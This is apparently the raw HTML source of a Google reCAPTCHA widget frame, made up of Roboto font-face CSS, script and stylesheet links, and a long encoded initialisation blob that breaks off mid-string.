  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oeU2N-sYmvYUpdaezmwiqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oeU2N-sYmvYUpdaezmwiqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oeU2N-sYmvYUpdaezmwiqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDqTLChXrDlTLCjTc8wpfCq8Kaw6bDhzcaMG1Pwpx6TMKTwrYDwrPDpz7DqB3DvV56fjrCtsKKw5rDocOhchTDhHLCulHDuSDCq8KIXsKsO8OJwpZCLMKow5BwecKJwrY/UMO5w5JgRE5lfFvCpsOhHS3CijnDp0/DmB3DsEVvN8KEVDANw43DmMKEw5FuwpBoDsOyezPDpy7CqMK6w6hje13DjMOOwo8VcsORwqzDgsKmYMOywpvCgQYSwq7DlUlOCMOqwpnCucOEIcKbH8OTw5YOXcKTw4BTQ8OywqPDhR/CtcKeJWvCrsKpUMO1IcOHw57DgMOjcizDqcOlwoDCp8OUcsKiwqXDhcOSw4l5wqsHExsXw5VYRmEKQi/DjUXDnMO4LMKNYsOWw64VGsOpK8Kqw5oGwpzCqMKmw7nDlRzDt8OoXsK6fD90dwHDscOzNMOUw63DtcKKwpZ4w47Dkw40DmbChSYQb0QAGlcBw74yKcOlwplRDhzCgBnDlcOdwp1YwrxyNsK5JVHDowQ8bsK+cSdGw5rClsOed8KafXtEw7tXMm/[base64]/CrsKJw6DDsR4CZHcTw7BZwqzDmMKawrEVGMO5wp7Dng9IwrrCi1XDkQHDjcKrw7M/wqgpX0BowqZPGsKPwpIdS2XCoCrCtnR2w7NRwpdrMkrDpxDDnsK5woBoJ8OKwq/CtMOqcTgNw6BwcBMZw5YKNMKow4Rmwo5owqI3WsKOKsKwwrBueiBHNGfCsjJVB3fDuMK7J8KnMcOEI8KCC2UUw5wTRjXDnHzChMOjwq7DhsOmwotXMm/DisOgJmfDuxZIMEhINsKMJMKKcMKXw77CsTbDosOzw4PDsk8nCSprw5zDr8KcEcO3eMKzw5IDwpjCgcKEUMKlwrEawonDnBo8Jjpzw4/[base64]/wrEIwo96RcOQQMOZwrdSJTLDiWLCn8KKL8KsOMKjNMKww73CtcKCw4UWw4zDtW0nw5bDoDnCn1JDw5cBIcKtCArCu8OgwrzCtMOpRcKIfsKoO3srw6Z8wqwiNsOMwofDnHPDijtxCMK8GMKgwqbDq8Kmwq/CncOiwqDCrsKabsOkFDgHEcKhFGvDgcOgw6YNegMqIF7DqMKVw7/[base64]/Cky7Cm2HCv8OIwoHDs0XDlybDqMKULH1BwrvCp8KOwoDDocOLTsKpwpkBfBHCiBQcwr7Dg2l/fcKhRcKkfi/Cu8OjHsOccsKDwpxow5bCsRvCjsKMUsKiScK8wqM4AMOHw68ZwrrDj8OEb0MQaMOkw7VyQcKvUFjDpcK5wpRvYcOFw6nCpRDCjil4wrtuwoMhbMKaUMKgORfDtQd5e8KAw4bDlcObw4/DncKYw7/DpwTCszbDn8KHw6jChMKJw63DghvDocKKSMKYTiDCjcKqwpTDs8Oew6rCoMOZwrQsfsKTwqhxfAkmwpp1wpgbB8KGwq7DrwXDu8Kkw43CncO2TUBUwqs/wqfClMKDwo0zG8KcMVjCq8OTw6fCqcOdwq7CtTnDuyTCi8ODw5DDiMO8woAiwolzO8O3wrNUwohOZ8KFwqM2cMK+w51LRMKnwrZsw4BUw4/CnirDrRDCm0nCj8OkK8K4w65Ow6PDo8OFVMObBCNUDcKnA01uScOeZcKbF8OMbsOvwpnDjDLChMKqw5/[base64]/[base64]/CrcKODsKwwrEAJMKWwrrCvz/[base64]/[base64]/woQpGCBHw4HDgsOsw4IXchbDtcKDworCnVAxw6bCtsO+V1PDucKHCjHCr8O2NznCk0wdwqHCuhnDpm1ww4NTesKDBWZkw5/CqsKew4jCssK6w7rDrSRiK8KHw53ClcKVKRpEw7rCtXtJw5/DsHNiw6HDs8ObDG3Do27DkMKXO2Vuw4jCscOPw78jwozChMOxwqdzwqrCj8KZNGBobANIM8KLw7DDpUs/w6dLPwjDtcO9RsOfDcORcyxFwrLDiRVywojCrwrCsMOKw7cfP8O6wqpiOMKhNMKfwpxUwp/DgMOWQg/DmcKpw4vDu8OkwrHCh8K8Vxshw554DFfDkcK2wrvChMOqw4nChMKqwqzClTfCmllKwq/[base64]/KsKPOcKTJ8Kqw5LDv8Kaw4XCvxDDhn0uYEAzTXvDg8KaWsK5KMOQPcKQw5FhBUQCCUvCvwXDtghWwqjChXZkSsOSwozDhcKqw4Fnw5dCwq/CvsKFwqvDhsO+PcKowozDoMOEw65Yc23CqsO1w5HCm8OjdzrDq8KNw4bCg8KwflPDkwAZw7RXY8Kgw6TCgxhuw40bdMOad3QcSll2wqrDqVMNHsOJbsKuPW8hDlJGLMOKw4zDmcKgV8KmKy13K3vCpS40bzLDqcK3w5/[base64]/Du3clw5nCjcKZw78pwqZDX8Oiw73ClcO5YMOTBMKjwpPCpMKDw65xw7bCuMKrw7N0X8KYacKuK8Oqw7jCo03ChMONADPDnE3CkloKwp/CsMKCVMOyw5oWwq4PFkM5wrsCE8K8w4oQO3QMwr4twrjDlEHCn8KMJH0cw4TDtWpmPsKywqLDtcOcw6XCn3/DrcKGURBHwpHDtUl9GsOSwrdcwofCk8O9w7luw69BwoXCs2hecBPCvcK2Hy5sw4fCucKWAwlnwqzCnDLCihwiNBDDtVABJhjCgXvCnX12J3fCjMOAw4/ChTLCjDUXCcOew7klT8O4w5I0wo3CmsO1awdzwrvDsErCuzjCl0/[base64]/CkMK9w5NWwrvDpcOHwpfCj3nCtMOGw6nDlz7DncKzw4XCpcKDQWXDhcOvMsOqwqQafsKcOsOYDMK2N2kLwpMBCMOoOmTCnGPDq3zDlsONaELDn3zDtMOqw5DDnn/Cv8O7w6ktNHEHwoxcw60jwqbDh8KxVcKzKMKwLTXCm8KiCMO2Zg9qwqXDksKiwoPDjsKZw4nDicKFw7tkwqfChcKRVsOwGsOdw5NSwoEcwqILX2PDm8OwScOtwokdw6diw4JgLwkfw5hYw64nVMOxKAZZw6nCrcKsw7rDt8KdMDHDmijDun/DoFzCocKNBcOeLlHDmsOKHMKiw6NyCznCmnfDjiLChiY2woXCtBE/[base64]/Cn29JVWRXcwUxQMOtw54PZF3Ck8Kdw7IywoQLB8OHF8KJSSxVAsK7wopEwrFyw4LCjcOSXcOGMF/Dn8O7BcOlwqTCixBVw5rDl2LChTTDu8OEw6XDrcOrwqs5w7A/IQ8dwqsxa1hFwofDosKJKcKdw5XDosKjw4kkZ8KGHDwDwrxqJMKJw5YIw6tcYcKUw4New4QlwqPCuMOEJwzDgHHCtcOew7jCjyhDWcO+w5vDmHUdKG7ChEkLw5hhEcObw7kReU/Cn8O9WVY0wp5jU8OxwovDjcOIL8OpFMK1w7zDpMO+QQdNw6lCT8KNTMOww7LDiTLClcOGw5jCqi80dMKGDATCuQoqw7ExVGJTwqzCgFN6w7XCmcOSw70rQsKWwr/DmMK0OsOlwp/DsMO3w6vDngTCsC0XdmTDksO5Ln9tw6PCvsKtwo0ewrjDj8OOwqTDlVdOUDsPwqQmwr3Cvi0hw64cw4ESw6vDg8OLAcKdYsONw4/CssK6wrzDvkxIw5TDk8Ojey4hO8Kvdz3DnRnCriDCnMKMCMKhw6nDncOXe27Cj8Kfw5kjI8KVw67ClnTCr8KocVzDhGfCji/DlHXDncOmw5ZWw47CgA7CgwkbwokQw6tRJcKeS8Kew5B2w6Jewo3ClnXDlUsKwqHDk3nCkF7DsBIew5rDk8Ogw75xeSjDkzfCksOgw7Azw4/Dv8K5woLCt2vCusOGwprCtsO0wrY4CAHCg13DjSwhGmLDjEMUw5MTw6/DgCzDik/[base64]/[base64]/Rw9ew5UawqFecsKWw5d6eEDCgcO2w4/Dv8KyecO7wrdCUjDClEvCu8KAT8Ozw7DDu8KOwqHCnsOOwq/CsChBwpUdZE/Csx9aajLCjQrCksKBw6zDlUExw6pIw6UKwrQpacKyFMOiAQPClcKuw6k8VCVAY8KeDSIrHMKywrgZQcOIC8OjRMKpci/DoG5XAMKTw7drwqjDuMKSwqHDv8KjTg0qwoUDHcOVwqHCscK7LsKZRMKmw5hkw5tlwqvDu0fCj8KKC240XVXDiWfCmkQwSV0gXkPDiEnDhHzDucKGfSI7WMK/woXDnQ7DrifDqsK1wrDCncOew496w5VRXGzDsmLCsTXCpQnDhRzCjsOfIcKZTMKxw5/DtkUzVFjCjcOTwqF8w4N+eB/ClzI6CTJpwpxqGSMYw6d7wrjCk8OOwoFiP8KuwotpVx15U3zDicKvLcOlccOlewVnwrFYKcKVX2lawr9Mw60Dw4zDj8OjwoYUQirDiMKvw6LDnyJ0MVtPacKIMn/DnMK/woBdXsKPeEQPNcO1TsOLwow+GD0oVsOQHUTDswfDm8Khw43CkcOyUsOIwrA1w5LCocK7GXjCscKOMMOBdCReecObCXPCgyIfw63DnR3CiU/[base64]/DkWbDgwVxw4czwq/CvFjDqcKBSsK1wqPCiDEQwoDDrwFscsO+aVBgwq5mw4YlwoNZwrFENsO3fcOLCcOqWcOSaMOHw5bDuEvCnQzChsKbwqLDnsKKakTDkR4awo/ChcOawrHDlcK0Ejlww5pWwq/[base64]/[base64]/DnsOAXTDCknvDhxYff8Ofw6ouwrdJwqd0w61+wpVOw5RDanQCwp8Rw4xpQ1TDssOUVMOWbMKHJsOUEMORen/[base64]/w6ZnMQ19wr3Dt23Dr8OqYcO/w4EowqxJQ8Ozc8ODwos2w4w2UTnDpwFDw4TCkRxXw6AGMgHCqcK4w6fCgXfClxJQecKkcyXCt8OBwpXCnsOVwoDCrkYdBMK2wp4HYwnCtcOowqAJdTwzw4XCt8KmNcOIwoF4cR7CkcKew7w8w7ZrdcKYw5HDh8O+wrzCr8ODUGfDpVpHD0/[base64]/Cn8KMwqRXwpXCgsOHPMKbwq7DqcOGwqc9GcKHw6Y5bwXDuw8CcsKBw4HDhsO7w7UqAEzDrnXCisOzYXLCnihWVMOWEWvDh8KHDcOyOMKowrEbMcKuw4bChMOhw4LDtXNPcznDrxRKw6lTw6RaW8K6wr/DtMKgw6gewpfCiwkJwpnCs8OhwqnCqWYxwoh3wqF/I8Khw4fCkyjCpF3CpcOlAsOIw7zCs8O8O8K7wrfDnMKnwpcDwqJJenDDmcK7PB50wpDCvcOBwqnDqsKMwrcKwp/Dg8Ojw6Erw6HCnsKywqHDpsOFLUsFbHbDjsKsP8OPfD7Dr1gtbXHDtFgsw4PCmhfCo8OwwpsdwooTUmxFU8O4w6BwNwZcw67Cmhgdw7zDu8ORTBd7wooTw7PDhsKLHsOAw7TCiXgtw5zCg8OyBFfDkcK+w6DCnyVeKnlww5JdCsKXSA/CgznDoMKMBcKoIcOewoHDpQ7Cj8O4RsOMwrnDhsKWBsOjwrNqw6jDoT1cNsKBwrFINDjCmzrDl8K8wqzCucOzw5ZCwpTCpHVmEcO/w6Vpwoxjw5FLw53CvcK3dsKXwpfDh8O+UngYTx3Dm2QRDcKQwoUvbWc1bEDDpnfDn8KOw7AGIsKZw5I8OMO/w4TDr8KkX8KOwroxw5h4wpTDuBLCgQnDncKpeMOjcsO2wq3Cpj0DTV1hw5bCicOSfcKOwp84G8KiS3TChcOjw4HChD/DpsKgw4HCi8KWMMOddTQOTMKOGwEcwopWw7jDnBhVwqtPw60HYnvDssKvwqBjEMKOw4zChyJSL8OUw6/DgErCpiMzw55dwrwWSMKjQ2U5wonDp8KRMW9Tw6oXw4jDrzBJw5zCvQ0BTQ7CtwM/Z8Krw5HDo0F/EMO5UlEoPsK+LCMuw6TCisKbMgjCmMOBw5TDtlMOworCv8Kww4kzw7TCpMOGM8KNTTp8woHDqDjDoHNpwrTCtxQ/[base64]/[base64]/CtMOewpLCncKxw6DDoMOUw7wKwrJ7ecK0wrsScw/DicO3P8OMwoEVwrnDrnXCoMKswozDkjPCocKGQjwQw6XCgT4jXx9TRTdgNClAw4LDpwZzC8OTHMOuTwQHY8Knw7/[base64]/DnMK3wo/Dq8O3WsOWwrzCssOhBMKkwpbDuMOzXsOvwptJGcKNwrrCjsOae8OzLcOfXDXCrVU0w4w0w4/[base64]/[base64]/CgB/CgMKBCFrCuWPDqABpfcKPBV0qG1TCksOmwpwMwqUfCsKow7vDhDrCmcO4w41yw7rCtnfCpTUhNE/CkXsNCMK6DMK4OsOQT8OUPcOBaH3DvcK6HcOdw5jClsKSKsKjwr1KOHXCsV/[base64]/DisKpSEjCmlnCpsOuwrVGMj8xwo10wodCw7nDu8O1wpnDuMKzJsKXUH1Fw7RTwrBFwqE7w4nDrcOjKSrCisKFQk3CrzLCsDTDn8O5w6HDo8KFT8K/UsODw4stb8OVIMKZw4sUf2fDq3vDn8O6w5XDslsSMcOzw4UdEmoSRzY8w7HCqk7CkkgvFELDhgXCocKsw6DDs8Ozw7HCvU5QwoPDm3/Dr8OQw5DDvCR2w7RFH8Ovw4jCkk8Twp7DrcOYw51zwp7DqGnDuE/DsF7Cm8OdwqHDiRfDlsKGXcKJXCnDgMO6QcKrMFBVZMKaR8OMw7LDtMKodcKkwoPDssK/Q8O8wr5hw4DDs8Kiw6poO0vCosOfwpp1aMODVXbDmsOkMiXDsz0NecKpRErDkE1LH8K+SsOgS8K8d1UQZ08Ww5vDm3M4wqsuccO8w6nCo8Kyw4Zqw7k6wozCvcO7ecOLwp1BehvDosOwJsKFwp4pw48Ew6TDh8OGwqEtwr/DicKew4dvw63DqsK1woPDl8K2w7lVcVbDmMOkWcOiwpTDiQBjwqvDvktzw5oiwoAud8OtwrEFwrZ1wqzCiz5Mw5XCgcKEVSXCoj0OITkNw7BJacKhXQo5w5BCw7vCtsOsKsKdW8O8ZhzDvsOpTBrCnMKdP1wDH8OBw7DDqRLDg3chD8KMb2XChsK+YCcRYcOXw5/CosOZKUc2wq/DsyLDssKFwrPCtMO8w5ofwqnCuxk7w5RIwoZ0w4gidDTCtMK+wqQ0wo9PF1pSw40bKMORw6rDkiIHFMONWcONMMKTw4nDrMOaXMKUF8Krw4/[base64]/YB/DgMOswqgvw68Xw6vDjgQRfsKyMzdQR0TCrsKgKx8mwpXDjcKdZcONw5rCrywODcKqQ8Ofw7nCjS89Y2nCk2VlPMK/LMKxw7lgPh/CkcODJyJuVFh3Q2BGEsOoN0LDnizDrX4AwpzDmlRZw5pAwoXCuWbClAtYFnrDgMO4QkfDi21ew6HDgyXDmsOtWMKHbjRpw6/DtHTCkHdowrfCncOdCcOnKsOFw5XCvMO7XxJzEHPDtMOxRiXCqMKHOcKsCMKfQX7DvEdCwozDnjrCoFTDoB8lwqbDiMKBwpbDrWhtbcKYw58aKz4hwoRyw6M1CcOZw7wuw5EPL2l3wrVJecKHw6HDncOEw4oRK8Oaw7PDtMO1wpwYPA3ChcKeTcKbTDHDrCECwpnDrj/CplcGwpHCicK6KcKOHQHCusKjwpdAN8OIw6/Dky0kwq9ENsOJTMK3w5PDmsOEBsK5wr5fTsOrFMOHK0BZwqTDmlrDgxTDshnChUTDsgJSf0wqTUNpwobDkcOPwq4iXMOjZsOPw6jCgmvDpMKww7AwE8KFI0pXw5t+w4AabsKvBi0/wrA3T8KJFMO/bD/CkkFPV8OuDjzDuCxcAsO3d8K3wotNC8Oea8OQbcOhw6FpSUo+ejrDrmjCry/Cl1dyA3XDi8KHwpvDncOgHDvCtGPCk8Ozw5TDhDHDnMKRw7tsfifCugx1EH7ChMKQTEhZw5DCisKQfGFvf8KvYUnDucK0XUPDnsKkw6pnAnxcDMOiEMKWVjUxKlLCmi7DgT8YwpnDpsK3woF+VA7Cg159FMK3w47DrALCrV/DmcKlfMKXw6kXPMO1ZC9dwr85MMOCKAZXwqzDjHY8XHhAwrXDik4hw4YRwrgcZHAnfMKBw7VJw61tCsKtw7ZbGMKuB8KhHBjDscOARQ1Jw6vCocO5fScuHjfCs8ODwqllTxA1w5QMwoLCnsKlecOQw78ww7PDpXLDpcKJwp7DjcORW8OJXsOSw5/DiMKGEMKYMMKowqrDog/DqHrCqxJVDzLDgsOfwrX